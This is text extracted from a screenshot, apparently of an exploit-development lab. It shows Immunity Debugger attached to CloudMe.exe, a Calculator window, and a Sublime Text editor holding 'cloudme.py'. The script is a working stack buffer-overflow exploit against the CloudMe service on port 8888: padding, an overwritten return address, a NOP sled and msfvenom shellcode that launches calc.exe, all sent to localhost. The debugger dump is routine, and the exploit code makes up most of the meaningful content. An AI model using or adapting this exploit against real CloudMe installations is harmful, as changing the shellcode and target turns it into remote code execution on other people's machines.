 Immunity Debugger - CloudMe.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Code auditor and software assessment speci
C CPU - main thread, module ntdll
7DE8FCF2 83C4 04 ADD ESP,4
7DE8FCF5 C2 0800 RETN 8
7DE8FCF8 B8 2A000000 MOV EAX,2A
7DE8FCFD B9 03000000 MOV ECX,3
7DE8FD02 8D5424 04 LEA EDX,DWORD PTR SS:[ESP+4]
7DE8FD06 64:FF15 C0000000 CALL DWORD PTR FS:[C0]
7DE8FD0D 83C4 04 ADD ESP,4
7DE8FD10 C2 0400 RETN 4
7DE8FD13 90 NOP
7DE8FD14 B8 2B000000 MOV EAX,2B
7DE8FD19 B9 1A000000 MOV ECX,1A
7DE8FD1E 8D5424 04 LEA EDX,DWORD PTR SS:[ESP+4]
7DE8FD22 64:FF15 C0000000 CALL DWORD PTR FS:[C0]
7DE8FD29 83C4 04 ADD ESP,4
7DE8FD2C C2 2400 RETN 24
7DE8FD2F 90 NOP
7DE8FD30 B8 2C000000 MOV EAX,2C
7DE8FD35 33C9 XOR ECX,ECX
7DE8FD37 8D5424 04 LEA EDX,DWORD PTR SS:[ESP+4]
7DE8FD3B 64:FF15 C0000000 CALL DWORD PTR FS:[C0]
7DE8FD42 83C4 04 ADD ESP,4
7DE8FD45 C2 1400 RETN 14
7DE8FD48 B8 2D000000 MOV EAX,2D
7DE8FD4D 33C9 XOR ECX,ECX
7DE8FD4F 8D5424 04 LEA EDX,DWORD PTR SS:[ESP+4]
7DE8FD53 64:FF15 C0000000 CALL DWORD PTR FS:[C0]
7DE8FD5A 83C4 04 ADD ESP,4
7DE8FD5D C2 1000 RETN 10
7DE8FD60 B8 2E000000 MOV EAX,2E
7DE8FD65 B9 05000000 MOV ECX,5
7DE8FD6A 8D5424 04 LEA EDX,DWORD PTR SS:[ESP+4]
7DE8FD6E 64:FF15 C0000000 CALL DWORD PTR FS:[C0]
7DE8FD75 83C4 04 ADD ESP,4
7DE8FD78 C2 0800 RETN 8
7DE8FD7B 90 NOP
7DE8FD7C B8 2F000000 MOV EAX,2F
7DE8FD81 33C9 XOR ECX,ECX
7DE8FD83 8D5424 04 LEA EDX,DWORD PTR SS:[ESP+4]
7DE8FD87 64:FF15 C0000000 CALL DWORD PTR FS:[C0]
7DE8FD8E 83C4 04 ADD ESP,4
7DE8FD91 C2 1800 RETN 18
7DE8FD94 B8 30000000 MOV EAX,30
7DE8FD99 33C9 XOR ECX,ECX
7DE8FD9B 8D5424 04 LEA EDX,DWORD PTR SS:[ESP+4]
7DE8FD9F 64:FF15 C0000000 CALL DWORD PTR FS:[C0]
7DE8FDA6 83C4 04 ADD ESP,4
7DE8FDA9 C2 1800 RETN 18
Address Hex dump ASCII
00657000 0A 00 00 00 30 4B B5 6E ....0Kµn
00657008 00 00 00 00 C0 59 66 00 ....ÀYf.
00657010 00 00 00 00 13 00 00 00 ....‼...
00657018 07 00 00 00 A0 54 66 00 •... Tf.
00657020 20 5A 66 00 00 00 00 00  Zf.....
00657028 1E 00 00 00 0F 00 00 00 ...☼...
00657030 20 55 66 00 A0 5A 66 00  Uf. Zf.
00657038 01 01 00 00 1E 01 00 00 ..
00657040 0F 00 00 00 03 00 00 00 ☼...└...
00657048 00 00 80 00 0C 00 00 00 ..█.....
00657050 FA 00 00 00 CC 38 04 01 ú...Ì8┘
00657058 40 59 7A 00 00 47 7A 00 @Yz..Gz.
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\Users\labrat\Desktop\blog\cloudme.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.py × exploit.py × cloudme.py × +
4 from struct import pack
5
6 IP = "127.0.0.1"
7 port = 8888
8
9 def exploit():
10
11 # msfvenom -p 'windows/exec' CMD='calc.exe' -f 'python'
12 buf =  b""
13 buf += b"\xbe\xaf\x66\xd3\x6c\xdb\xc0\xd9\x74\x24\xf4\x5a"
14 buf += b"\x31\xc9\xb1\x31\x31\x72\x13\x03\x72\x13\x83\xea"
15 buf += b"\x53\x84\x26\x90\x43\xcb\xc9\x69\x93\xac\x40\x8c"
16 buf += b"\xa2\xec\x37\xc4\x94\xdc\x3c\x88\x18\x96\x11\x39"
17 buf += b"\xab\xda\xbd\x4e\x1c\x50\x98\x61\x9d\xc9\xd8\xe0"
18 buf += b"\x1d\x10\x0d\xc3\x1c\xdb\x40\x02\x59\x06\xa8\x56"
19 buf += b"\x32\x4c\x1f\x47\x37\x18\x9c\xec\x0b\x8c\xa4\x11"
20 buf += b"\xdb\xaf\x85\x87\x50\xf6\x05\x29\xb5\x82\x0f\x31"
21 buf += b"\xda\xaf\xc6\xca\x28\x5b\xd9\x1a\x61\xa4\x76\x63"
22 buf += b"\x4e\x57\x86\xa3\x68\x88\xfd\xdd\x8b\x35\x06\x1a"
23 buf += b"\xf6\xe1\x83\xb9\x50\x61\x33\x66\x61\xa6\xa2\xed"
24 buf += b"\x6d\x03\xa0\xaa\x71\x92\x65\xc1\x8d\x1f\x88\x06"
25 buf += b"\x04\x5b\xaf\x82\x4d\x3f\xce\x93\x2b\xee\xef\xc4"
26 buf += b"\x94\x4f\x4a\x8e\x38\x9b\xe7\xcd\x56\x5a\x75\x68"
27 buf += b"\x14\x5c\x85\x73\x08\x35\xb4\xf8\xc7\x42\x49\x2b"
28 buf += b"\xac\xbd\x03\x76\x84\x55\xca\xe2\x95\x3b\xed\xd8"
29 buf += b"\xd9\x45\x6e\xe9\xa1\xb1\x6e\x98\xa4\xfe\x28\x70"
30 buf += b"\xd4\x6f\xdd\x76\x4b\x8f\xf4\x14\x0a\x03\x94\xf4"
31 buf += b"\xa9\xa3\x3f\x09"
32
33
34 junk = b"A" * 1052
35 eip = pack('<L',0x68BAD568)
36 nop = b"\x90" * 32
37
38 payload = junk + eip + nop + buf
39 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
40 s.connect((IP, port))
41 s.send(payload)
42 s.close()
43
44 exploit()